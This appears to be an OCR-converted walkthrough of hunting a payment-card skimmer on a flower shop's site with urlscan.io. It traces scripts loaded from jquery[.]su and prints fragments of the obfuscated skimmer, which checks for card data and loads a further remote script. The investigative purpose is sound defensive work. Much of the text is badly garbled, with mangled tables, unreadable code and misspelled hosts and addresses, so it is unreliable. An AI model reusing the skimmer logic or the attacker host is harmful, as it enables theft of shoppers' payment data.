| 2 URL: www.floweres<br>IP: 2606-4700-30-681<br>GeolP: 11./US - A5133                               | kplosion.com/<br>(8:6053 - Server: cloudflarn<br>(35 (CLOUDFLARENET - Cloudfl | lare, Inc., US) |            |           | 1 day ago<br>Via: manual     | 3 MB   | 136 | 24  | 5 📕      |           |        |
| 3 URL: www.flowerex<br>IP: 2406-4700-30-681<br>GeolP: ■, US - A5133                                | cplosion.com/<br>8.6053 - Server: cloudflare<br>135 (CLOUDFLARENET - Cloudfl  | lare, Inc., US) |            |           | 1 day ago<br>Via: manual     | 3 MB   | 136 | 23  | 5 🔳      |           | -      |
| 4 URL: www.floweres<br>IP: 2406-4700:30-681<br>GeoIP: 1                                            | xplosion.com/<br>(8:6053 - Server: cloudflare<br>(35 (CLOUDFLARENET - Cloudfl | lare, Inc., US) |            |           | 1 day ago<br>Via: manual     | 3 MB   | 136 | 22  | 5 🔳      |           | -      |
| 5 URL: www.floweres<br>IP:2606-4700:30-661<br>GeoIP: 10.12 - A5133                                 | kplosion.com/<br>(8:6053 - Server: cloudflare<br>(35 (CLOUDFLARENET - Cloudfl | lare, Inc., US) |            |           | 7 days ago<br>Via: manual    | 3 MB   | 138 | 24  | 6 🔳      |           | -      |
| 6 URL: www.floweres<br>IP: 2406-4700-30-681<br>GeoIP: III. US - A5133                              | colosion.com/<br>8:6153 - Server: cloudflare<br>135 (CLOUDFLARENET - Cloudfl  | lare, Inc., US) |            |           | 8 days ago<br>Via: manual    | 3 MB   | 138 | 25  | 6 📕      |           | -      |
| 7 URL: www.flowerex<br>IP: 2606-4700-30-681<br>GeoIP: 11.05 - A5133                                | olosion.com/<br>8:6053 - Server: cloudflare<br>135 (CLOUDFLARENET - Cloudfl   | lare, Inc., US) |            |           | 9 days ago<br>Via: manual    | 4 MB   | 138 | 23  | 6 🔳      |           | -      |
| 8 URL: www.flowerev<br>IP: 2606-4700-30-681<br>GeolP: 10.05 - A5133                                | xplosion.com/<br>8:6153 - Server: cloudflare<br>135 (CLOUDFLARENET - Cloudfl  | lare, Inc., US) |            |           | 21 days ago<br>Via: manual   | 3 MB   | 139 | 24  | 6 🔳      |           | -      |
| <ul> <li>URL: www.flowerey</li> <li>IP: 2606-4700-30-601</li> <li>GeolP: III.US - A5133</li> </ul> | xplosion.com/<br>8:6153 - Server: cloudflare<br>05 (CLOUDFLARENET - Cloudfl   | lare, Inc., US) |            |           | 21 days ago<br>Via: manual   | 3 MB   | 136 | 23  | 6 🔳      |           | -      |
| 10 URL: www.floweres<br>19: 2406-4700-30-681<br>GeolP: 10. / V- A5133                              | xplosion.com/<br>8:6053 - Server: cloudflare<br>135 (CLOUDFLARENET - Cloudfl  | lare, Inc., US) |            |           | 21 days ago<br>Via: manual   | 3 MB   | 136 | 22  | 6 📕      |           |        |
| 11 URL: www.floweren                                                                               | oplasion.com/                                                                 |                 |            |           | 22 days ago                  | 3 MB   | 122 | 13  | 5 🔳      |           |        |

Results are from a few minutes ago to 22 days ago.

Click on a result from over a week ago.

https://urlscan.io/result/7d576659-d723-49f9-995e-d4e8cad6092f/



Click on HTTP in the blue title bar, then search for "jquery.su"

|              |           |                                                                                                    |                 |                       |                 |                                        | leasers as                              |          |   |
|--------------|-----------|----------------------------------------------------------------------------------------------------|-----------------|-----------------------|-----------------|----------------------------------------|-----------------------------------------|----------|---|
| ET H2        | 200       | Award.png<br>/kin/frontend/smartwave/porto/css/cbi                                                                                                    |                 | 5 KB                  | 785ms           | Image<br>image/png                     | Cloudflare                              | <u> </u> | J |
| A GET        | 200       | authorize merchant and                                                                                                    |                 | 5 KR                  | 814ms           | Image                                  | 2606-6700-30-6818-6053                  |          |   |
| H2           | 200       | /skin/frontend/smartwave/porto/css/cbi                                                                                                    |                 | SKE                   | 807mi           | image/png                              | Cloudflare                              |          |   |
| GET H2       | 200       | secure_website.png<br>/skin/frontend/smartwave/porto/css/cbi                                                                                                    |                 | 10 KB                 | 796ms           | Image<br>image/png                     | 2606:4700:30::6818:6053                 | ۹.       |   |
| GET H2       | 200       | logo_footer.png<br>/skin/frontend/smartwave/porto/images                                                                                                    |                 | 3 KB<br>4 KB          | 21ms<br>19ms    | Image<br>image/png                     | 2606:4700:30::6818:6053                 | 9.       |   |
| GET H2       | 200       | google_fonts.css<br>/skin/frontend/smartwave/porto/css                                                                                                    |                 | 21 KB<br>2 KB         | 28ms            | Stylesheet<br>text/css                 | 2606:4700:30::6818:6053                 | ۹.       |   |
| GET H2       | 200       | email-decode.min.js<br>/cdn-cgi/scripts/5c5dd728/cloudflare-static                                                                                                    | Show response   | 1 KB<br>935 B         | 14ms            | Script<br>application/javascript       | 2606:4700:30::6818:6053                 | ۹        |   |
| GET<br>H2    | 200       | 2ccb937681a69fef3fe377c742ece0c1.js<br>d1nfcimmiplaw0.cloudfront.net/js                                                                                                    | Show response   | 803 KB<br>805 KB      | 744ms<br>738ms  | Script<br>application/x-<br>javascript | 2600-9000:2057:1c00:1e:790a:2800:21     |          |   |
| GET H2       | 200       | Chablacted 2889950143.js<br>cdn.optimizely.com/js                                                                                                    | Show response   | 178 KB<br>63 KB       | 151ms<br>1.36ms | Script<br>text/javascript              | 2a02:26f0:6c00:181::13b8<br>AKAMAI-ASN1 | ٩        |   |
| GET<br>H2    | 200       | Additional 19a00ff433cd9c506234c24b9720<br>myhellobar.com                                                                                                    | 3536247d6eb0.js | 72 KB<br>10 KB        | 413ms<br>370ms  | Script<br>text/javascript              | 2600:9000:2057:f400:0:93e4:a640:93a1    | 1        |   |
| GET<br>H/1.1 | 200<br>OK | x2.js<br>jquerysu/ki                                                                                                    | Show response   | 3 KB<br>3 KB          | 651ms<br>59ma   | Script<br>text/html                    | 176.119.1.112                           | e,       |   |
| GET H2       | 200       | performance.js<br>/js/mirasvit/code/teedexport                                                                                                    | Show response   | 4 KB                  | 19ms            | Script<br>text/javascript              | 2606:4700:30::6818:6053                 | ۹.       |   |
| GET H2       | 200       | © Additional conversion.js<br>www.googleadservices.com/pagead                                                                                                    | Show response   | 24 KB                 | 41ms<br>17ms    | Script<br>text/javascript              | 216.58.208.34                           | α,       |   |
| GET H2       | 200       | cate_bg_content.png<br>/skin/frontend/smartwave/porto/css/cbi                                                                                                    |                 | 97 B<br>157 0         | 777ms<br>776ms  | Image<br>image/png                     | 2606:4700:30::6818:6053                 | ٩        |   |
| GET H2       | 200       | cate_bt_bg.png<br>/skin/frontend/smartwave/porto/css/cbi                                                                                                    |                 | 96 B<br>206 B         | 751ms<br>750ms  | Image<br>image/png                     | 2606:4700:30::6818:6053                 | ٩        |   |
| GET H2       | 200       | icon_f.png<br>/skin/frontend/smartwave/porto/css/cbi                                                                                                    |                 | 120 B<br>182 B        | 17ms<br>17ms    | Image<br>image/png                     | 2606:4700:30::6818:6053                 | ٩        |   |
| GET<br>H2    | 200       | Variantes fontawesome-webfont.woff?v=4.0.3<br>/skin/frontend/smartwave/porto/megamenu/css/fonts                                                                                                    |                 | <b>43 KB</b><br>43 KB | 996ms<br>995em  | Font<br>application/x-font-<br>woff    | 2606:4700:30::6818:6053                 |          |   |
| GET H2       | 200       | HELVETICANEUEMEDIUM.ttf<br>/skin/frontend/smartwave/porto/fonts                                                                                                    |                 | 131 KB<br>131 KB      | 17ms<br>17mg    | Font<br>application/k-font-ttf         | 2606:4700:30::6818:6053                 | ٩        |   |
| GET<br>H2    | 200       | CAddeded fbevents.js<br>connectfacebook.net/en_US                                                                                                    | Show response   | 121 KB<br>32 KB       | 25ms<br>Ilimn   | Script<br>application/x-<br>javascript | 2a03:2880:f01c:8012:face:b00c:0:3       | ٩        |   |
| A CET        | 200       | at the information of the second second seco | C. Statements   | 50.40                 | 10              | Seriet                                 | 2x00 1450 4001 819 2008                 |          |   |

Click on the show response button. If you do not see a show response button next to jquery[.]su then hit the back button until you see the search results and choose a later result to view. Here we see the results for jquery[.]su/ki for the script x2[.]js.

| <pre>If(pped A_id)2d01am(id)1cd5ide(ide(ide)1+***ade(ide)){     wr A_i profile(ide(ide)1cd)***********************************</pre>                                                                                                    | 🗧 🤌 🖸 📲 ufscanJøjresponses/a4378c7e150817cb07b3a5737685a11df835a74b65b9540a38614f485a2ce147/                                                                                                    | x 🖸 🗣 🕫 🗣 🛛 🥑 😰 🗑 🗄                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>www.st/2005/st/100/00000000000000000000000000000000</pre>                                                                                                    | if(typeof X0_14724047a471fe47c245e2494dc16eb7f==`und#fined`){                                                                                                    |                                                                                                    |
| <pre> } /* *********************************</pre>                                                                                                    | <pre>vir M1_10470457/n4715677045825494164b7f4<br/>A1_10471cs464b04554a564b454173b41b0a1Location.toftring[]},<br/>A1_2787c6486410422212043b50e047E1955111ttps://jeeery.su/min-1.2.4.js',<br/>A1_1107571[Inteld10bs127252121614190 4726*<br/>A1_b8405941cce4004845717352165104511nuntion(ms){<br/>A1_b8405941cce4004845717352165104511nuntion(ms){<br/>A1_b8405941cce4004845717352165104511nuntion(ms){<br/>A1_b8405941cce4004845717352165104511nuntion(ms){<br/>A1_b8405941cce4004845717352165104511nuntion(ms){<br/>A1_b8405941cce4004845717352165104511nuntion(ms){<br/>A1_b8405941cce4004845717352165104511nuntion(ms){<br/>A1_b8405941cce4004845717352165104511nuntion(ms){<br/>A1_b8405941cce4004845717352165104511nuntion(ms){<br/>A1_b8405941cce400484571752165104511nuntion(ms){<br/>A1_b8405941cce40048457175210451045110048717521045104510451045104510045104510451045104</pre>                                                                                                    |                                                                                                    |
| <pre>w my(d = Mukh.loor(Mukh.made.((19999999):11111))<br/>downew.cokie AldoS)MedDialeDialeDialeDialeDialeDialeDialeDiale</pre>                                                                                                    | <pre>},<br/>AX0_99f770707202fsReaba303H801He0(function(name){<br/>var matche=document.coold.match(new RegIm('(r' j') '+name.replace(/([\.f2*[])(\)\\)\\\\\/\*'))/g, '\\f2')+'=([*j*]'));<br/>return matche=docodofuccoponent(matche=d)]) undefined;<br/>))('All_eM571haef3Hhlo0ffced43D5cf4c285')[[function(){<br/>var menev Date()]</pre>                                                                                                    |                                                                                                    |
| <pre>xi2interDigOrDigOrDigOrDigOrDigOrDigOrDigOrDigO</pre>                                                                                                    | <pre>var mpid = Math.Tloor(Math.random()*(99999999-11111111)=+11111111)=ms.getTime()*="-#Math.floor(Math.random()*(99999999-1111111+1)=11111111);<br/>var datenes Date(ms Date(ms Date(),getTime()+06424=10300);<br/>document.coolie=X1_c=S71laeS3BileB0ffce64315&lt;44e245="mmiddle"; path=/; empires="+date.to7CString();<br/>bit(stime:ms/dd)</pre>                                                                                                    |                                                                                                    |
| <pre>ver serier = document.createllament('seriet');     trop:type 'secie/type 'south':secie/type';     secie/type 'south':secie/type';     secie/type 'south':secie/type';     secie/type:secie/type':secie/type';     secie/type:secie/type';     secie/type:secie/type:secie/type:seci/type:seci/ty</pre> | <pre>X22_dxt0714075014964acThe02704e6601+bhooslOestIon.horstanae.pplit(',',slice(b).join('')    'nodomain'},<br/>X22_d0031149504ab7002037bbbde9ef;function(url,dsts, is_eval = false, is_sync = true){<br/>fils_eval}{<br/>var had = document.extIlementuMrastana('had')[0])</pre>                                                                                                    |                                                                                                    |
| <pre>place{     wrx http:setReprestNeeder();     http:setReprestNeeder();     http:setReprestNeeder();</pre>  | <pre>var script = document.createllement(icript');<br/>script.arc = url="?"/data;<br/>script.arc = url="?"/data;<br/>script.arc = url="?"/dat</pre> |                                                                                                    |
| <pre>},</pre>                                                                                                    | <pre>jelse(<br/>wr http://wir/ide.uri.ide.gov/i/ide.uri.ide.gov/ide.gov/ide.go</pre>                                                                                                    |                                                                                                    |
| <pre>%A0_947942cd10501512451245244***A3_412464743716712450240616077.A31_126731Ecd1020412222121611481742142242482486124874619848134***A3_4126482483021246124873248624846126077<br/>%A0_947942cd10548451497247245448444**A3_41264848302648e***A3_1212212412448248461407743212212141248248444842487459848134***A3_412648248424874597114671224824844844848484848484848484848484848</pre>                                                                                                    | },<br>Al4_UbH9fad#a2#lcclclfdH9eNb1a#f6rfunction(module mame,additional_data,is_symc = true){<br>var url = A0_ldr2dd9fad9lfcf7cl45cl45dcl6dcl6f7.A2_z2#7c6b866ldd2dlaaD56ce0ff795f3;<br>var data =                                                                                                    |                                                                                                    |
| /<br>A0_1d12d847ad11fc47c245m2449dc14cb1f.A24_4b+b9fad8a281cc21c1fd89m9b51a8f6{'core',**};<br>}                                                                                                    | <pre>%A0_949942cd356481324512652catf~a0_1d72d0f7AdT16f226626461cb07.All_126971Ef26430bc202212cd1f84019*%A32_6a97548135cdxffe1264249769984b7d~*module_name~*kA38_cd1999122<br/>Li3tca646444b805546465497342354564569372b642959332b642ber*AA3_1224947adT16cf24264264861cb07.Ala_9497707072c22638eaba203801ber**kA36_bae4f11996f82208ae10094C<br/>Bac2hef224e46434**kA37_cf264e5839572b64295932b642ber*AA_14720847adf12fcf24254244616b7f4**add1clana1_dxta;<br/>war is_wari = (mobilis_mame~*cme** Twe is falme)<br/>return Ad_1df2d057adT16cf72255245662bf661fc432_60013f649f64s4b703bc3Bbab4a6ef(ur1,dsta,is_eval;is_ync);<br/>}</pre>                                                                                                    | leddf59938e9706998f23bd1e="+A1d72d67ad71fe67c249e34bdc36e37f<br>]3df99925="+A0_1d72d067ad71fe47c245e249dc16eb7f.A32_4afe974d75014; |
| 3                                                                                                    | /<br>A0_1d72d067md71fc47c245m249dc16cb7f.h24_dbb9fmd8m281cc21c1fd89m9b51m8f6("core",");                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |

https://urlscan.io/responses/a4378c7e150817cb07b3a5737685a11df835a74b65b9540a36614f486a2ce147/

Now we can finally see the JavaScript. The highlighted areas show that the scrip was checking for a payment card and also executed another script called https[:]//jquery[.]su/min-1.12.4[.]js.

Click the back button, then click on DOM

| → C ■ uriscan.io/result/7d576659-d723            | -4919-995e-d4e8cad                                            | 60921/#transactions                                                                      |                                         |                  |                        |                 |                        |                                        | \$         | 0 4 🤊 🖲 | • • • • |
|--------------------------------------------------|---------------------------------------------------------------|------------------------------------------------------------------------------------------|-----------------------------------------|------------------|------------------------|-----------------|------------------------|----------------------------------------|------------|---------|---------|
|                                                  | Q urlsca                                                      | in.io AHome QS                                                                           | sarch (III API                          | Hive O About     | 1 bps                  | well            | SecurityTro            | alls 🛛                                 | I running  |         |         |
|                                                  | www.flo                                                       | werexplosio                                                                              | n.com                                   |                  |                        |                 |                        | Q. Lookup + 🔿 Go To 🛛 🛛 Report         | CRescan    |         |         |
|                                                  | 2606:4700:                                                    | 30::6818:6053                                                                            |                                         |                  |                        |                 |                        |                                        |            |         |         |
|                                                  | Submitted URL: In<br>Effective URL: Int<br>Submission: On Sep | nttp://www.flowerexplosion<br>tps://www.flowerexplosion<br>tember 09 via manual (Septemb | .com<br>com/<br>tr 9th 2019, 6:50:47 pr | m) from US 🎫     |                        |                 |                        |                                        |            |         |         |
|                                                  | 🕈 Summary 🗧                                                   | HTTP 138 10 Links 10                                                                     | Behaviour 🔶 lot                         | Cs Ø Similar 🚾 🛛 | DOM                    | Conte           | ent BEAPI              |                                        |            |         |         |
|                                                  | 138 HTTP                                                      | transactions                                                                             |                                         |                  |                        |                 | Everything             | 🖥 HTML 📲 Script 🚡 AJAX 📲 CSS 🍕         | Expand all |         |         |
|                                                  | Method<br>Protocol Statu                                      | Resource<br>s Path                                                                       |                                         |                  | Size<br>x-fer          | Time<br>Latency | Type<br>MIME-Type      | IP<br>Location                         |            |         |         |
|                                                  | ▲ GET 200<br>H2                                               | /<br>Redirect Chain<br>• http://www.flowerexplosion.o<br>• https://www.flowerexplosion.o | on.com/ →<br>m/ →<br>sion.com/          | Show response    | <b>199 KB</b><br>21 KB | 996ms<br>975ms  | Document<br>text/html  | 2606:4700:30::6818:6053<br>∰Cloudflare |            |         |         |
|                                                  | 🔒 GET 200<br>H2                                               | jquery-ui-1.10.4.min.css<br>/js/smartwave/jquery                                         |                                         |                  | 17 KB<br>3 KB          | 38ms<br>31ma    | Stylesheet<br>text/css | 2606:4700:30::6818:6053                | ۹.         |         |         |
|                                                  | GET 200                                                       | jquery,fancybox.css<br>/js/smartwave/jquery/pluging                                      | /fancybox/css                           |                  | 5 KB                   | 41ms            | Stylesheet<br>text/css | 2606:4700:30::6818:6053                | ٩          |         |         |
|                                                  | GET 200<br>H2                                                 | ajaxaddto.css<br>/js/smartwave/ajaxcart                                                  |                                         |                  | 1KB<br>510 B           | 43ms<br>36ms    | Stylesheet<br>text/css | 2606:4700:30::6818:6053                | ٩          |         |         |
|                                                  | GET 200<br>H2                                                 | etalage.css<br>/js/smartwave/jquery/plugine                                              | Actalage                                |                  | 4 KB                   | 36ms            | Stylesheet<br>text/css | 2606:4700:30::6818:6053                | ٩          |         |         |
|                                                  | GET 200                                                       | bootstrap.min.css<br>/js/smartwave/bootstrap/css                                         |                                         |                  | 52 KB<br>9 KB          | 40ms            | Stylesheet<br>text/css | 2606:4700:30::6818:6053                | ٩          |         |         |
|                                                  | GET 200                                                       | bootstrap-theme.min.css<br>/js/smartwave/bootstrap/css                                   |                                         |                  | 20 KB                  | 35ms            | Stylesheet<br>text/css | 2606:4700:30::6818:6053                | ٩          |         |         |
|                                                  | GET 200<br>H2                                                 | /s/smartwave/jquery/pluging                                                              | ss<br>/owl-carousel                     |                  | 1 KB<br>530 B          | 36ms<br>30mm    | Stylesheet<br>text/css | 2606:4700:30::6818:6053                | ٩          |         |         |
|                                                  | GET 200<br>H2                                                 | (Synthe owl.theme.cs:<br>/js/smartwave/jquery/pluging                                    | /owl-carousel                           |                  | 2KB<br>5938            | 37ms            | Stylesheet<br>text/css | 2606:4700:30::6818:6053                | ٩          |         |         |
|                                                  | ➡ GET 200<br>H2                                               | Overtee owLtransition                                                                    | s.css<br>/owl-carousel                  |                  | 4KB<br>736.8           | 36ms            | Stylesheet<br>text/css | 2606:4700:30::6818:6053                | ٩          |         |         |
|                                                  | GET 200                                                       | selectbox.css                                                                            | Aelecthes                               |                  | 4 KB                   | 41ms            | Stylesheet             | 2606:4700:30:;6818:6053                | ٩          |         |         |
| riscan joiresult/7d576859-d723-4969-99%-ida&radi | 092t/dem/ET 200                                               | wideets rss                                                                              |                                         |                  | 5 KR                   | 38ms            | Stylesheet             | 2606-6700-30-6818-6053                 |            |         |         |

Then in your browser search for "jquery.su"

| ← → C 🛛 🕯 urlscan.lo/result/7d576659-d723-49 | /19-995e-d4e8cad60921/dom/                                                                                                    |                                                                                                    | D 🕁                                                                    | O & | 0 1 🖸 |  |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|-----|-------|--|
|                                              | .col-main .category-products .products-grid li.item .details-area .product-name (<br>height: 36px;                                                                                                    | jquery.su 1/6                                                                                                    | ~ ~ X                                                                  |     |       |  |
|                                              | <pre>kipit1 36x;<br/>}<br/>*kipit1 36x;<br/>}<br/>*kipit2***********************************</pre>                                                                                                    | Joery an 176                                                                                                    | × • ×                                                                  |     |       |  |
|                                              | <pre>id=- tod Google Tay Newsper</pre>                                                                                                    | δοπρ. μ.Χ.α., "κατ."3 αδ.425.00." (64.21.47.0")<br>16 fe 68 393 23 44 cc (cc - 15 68 65 94 21 25 1 - 95 54<br>17 + 34 21 - 72 34 67 a fe 7 1 + 47 2 54 65 24 96 cc (cc - 57<br>7 + 34 21 - 72 34 66 7 a fr 1 + 47 2 54 55 24 55 26 7 54 66 7<br>7 - 20 56 7 gc (cc - 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1 + 1                           | 1070-co<br>195526a<br>Féan<br>Submiléa<br>Submiléa<br>Submiléa         |     |       |  |
|                                              | <pre>cybeads dow class="coindex-index_cos-porto-home-7" style="&gt;     div class="coindex-index_cos-porto-home-7" style="&gt;     div class="coindex_index_cos-porto-home-7" style="&gt;     div class="coindex_index_cos-porto-home-7" style="&gt;     div class="coindex_index_cos-porto-home-7"     style="coindex_index_cos-porto-home-7"     style="coindex_index_cos-porto-home-7"     style="coindex_index_cos-porto-home-7"     style="coindex_index_cos-porto-home-7"     style="coindex_index_cos-porto-home-7"     style="coindex_index_cos-porto-home-7"     style="coindex_index_cos-porto-home-7"     style="coindex_index_cos-porto-home-7"     style="coindex_index_cos-porto-home-7"     div class="coindex_index_cos-porto-home-7"     border: border:</pre> | right: das; margin-bottom: das; paddin<br>light: blag; right: blag; bottom: day;<br>right: blag; right: blag; bottom: day;<br>o<br>for blag; margin-bottom: day; padding<br>days border-tap-left-radius; Say;<br>blag; blag; margin-bottom; days<br>marginetic table; marginetic table;<br>p; min-beight: 100%; marwidth; 100%;<br>p | ngi Ro<br>Sejfra<br>: #In-h<br>: Rpxj<br>rder-t<br>t.kgrdun<br>: Max-h |     |       |  |

There are 6 separate entries in the DOM for jquery[.]su.

One entry for src="https[:]//jquery[.]su/min-1.12.4[.]js" Five entries for src="https[:]//jquery[.]su/ki/x2[.]js"

If you go back to the HTTP results you can search for each script.

Here are the results for "min-1.12.4.js"

|                     |                                                                                                    |                                    |                |                                        | The second second secon |    |    |   |
|---------------------|----------------------------------------------------------------------------------------------------|------------------------------------|----------------|----------------------------------------|----------------------------------------------------------------------------------------------------|----|----|---|
| GET 200<br>H2       | cate_bt_bg.png<br>/skin/frontend/smartwave/porto/css/cbi                                                                                                    | 96 B<br>208 B                      | 751ms<br>750ms | Image<br>image/png                     | min-1.12.4.js 1/1                                                                                                    |    | ×  | J |
| GET 200             | icon_f.png<br>/skin/frontend/smartwave/porto/css/cbi                                                                                                    | 120 B                              | 17ms<br>17ms   | Image<br>image/png                     | 2606:4700:30::6818:6053                                                                                                    | ٩  | 1  |   |
| GET 200<br>H2       | Structure fontawesome-webfont.wof?v=4.0.3<br>/skin/frontend/imartwave/porto/megamenu/css/fonts                                                                                                    | 43 KB<br>43 KB                     | 996ms<br>995ms | Font<br>application/x-font-<br>woff    | 2606:4700:30::6818:6053                                                                                                    | ٩  |    |   |
| GET 200             | HELVETICANEUEMEDIUM.ttf<br>/skin/frontend/umartwave/porto/fonts                                                                                                    | 131 K                              | 8 17ms         | Font<br>application/x-font-ttf         | 2606:4700:30::6818:6053                                                                                                    | ٩  |    |   |
| GET 200<br>H2       | CAthladed fbevents is Show reso                                                                                                    | 121 K<br>32 K                      | B 25ms<br>Bms  | Script<br>application/x-<br>javascript | 2a03:2880:101c:8012:face:b00c:0:3                                                                                                    | R  |    |   |
| GET 200<br>H2       | CAddecket gtmjs?id=GTM-NZJLZFN Show resp<br>www.googletagmanager.com                                                                                                    | 20 KB                              | 18ms           | Script<br>application/javascript       | 2a00:1450:4001:819::2008                                                                                                    | ٩  |    |   |
| ▲ GET 200<br>H2     | CAdbiecked W.j5<br>d10lpsik1i8c69.cloudfront.net                                                                                                    | sme SKB<br>3 KB                    | 51ms           | Script<br>application/javascript       | 143.204.208.20                                                                                                    | q  |    |   |
| ▲ GET 200<br>H2     | Challocken ijs     Lag bounceschange.com/856     Redirect Chain     Https://bounceschange.com/856/js/#     Https://tag.bounceschange.com/856/js/#                                                                                                    | 18 B<br>168 0                      | 1063m<br>15m   | Script<br>text/plain                   | 35.190.92.63                                                                                                    | Q  |    |   |
| GET 200<br>H/1.1 OK | min:1:124.8         (A30, 967e9762cd256961572d191620512ea1=42           A29, fae75a8425c0a18e14d2487e19984b7d=core6A28_c889         cddf50938e8780e98f23bd1e=a14R0cHM4U93d3cuZmvvdZV           wbG92aW9ULmNvbS8=6A25_8163c6e9a9357         is showreas           gaeryau         is showreas | 265 3KB<br>121 3KB<br>7ZXh<br>9656 | 484ms<br>483ms | Script<br>text/html                    | 176.119.1.112<br>VSERVER-AS                                                                                                    | R  |    |   |
| GET 200<br>H2       | Addisided bat.js     bat.bing.com                                                                                                    | 7 KB                               | 89ms<br>53ms   | Script<br>application/javascript       | 2620:1ecc11::200                                                                                                    | R  |    |   |
| GET 200<br>H2       | Addisodied modules-v55.js     Myhellobar.com                                                                                                    | ame 133 K<br>37 KB                 | B 10ms         | Script<br>text/javascript              | 2600:9000:2057:1400:0:93e4:a640:93a1                                                                                                    | ¢, | Ĩ  |   |
|                     | asset_composer_js<br>static_adasets.com/ekr<br>Redirect Chain<br>• https://w2.opim.com/?21Ja/NK0T58WjaAThr/SbeVGeOKuCSVUon<br>• https://static_adasets.com/ekr/staset_composer_js                                                                                                    | 23 KB<br>7 KB                      | 119ms<br>53ms  | Script<br>application/javascript       | 104.18.74.113                                                                                                    | R  |    |   |
| 🗎 GET 200<br>H2     | js biow resp<br>www.googlecommerce.com/trustedstores/api                                                                                                    | 573 B                              | 134ms          | Script<br>text/javascript              | 2a00:1450:4001:818::200e                                                                                                    | ٩  | l. |   |
| ■ GET 200<br>H2     | CARLING Trandom 15680550525676cv=964st=15680550<br>676rum 16guid=Ohkresp=GooglemChVeDCsGKu, h=1200<br>w=16006u, juh=12006u, juh=15006u, cd=426u, juh=26u, tz=1<br>java=false6u, nplug=06u, nmime=06sendb=16ig=16data=cc,<br>progles6u, golubecid/knet/paged/viewthroughcomersio              | 525 2K8<br>Su_ 1KII<br>KOSu<br>Sme | 23ms<br>17m    | Script<br>text/javascript              | 2a00-1450-4001:808-2002<br>Google LLC                                                                                                    | R  | Ĩ  |   |
| A CET               | 200 4 400                                                                                                    |                                    | 1 Dector VI    |                                        | 0/01/100/00/1010/072                                                                                                    | -  |    |   |

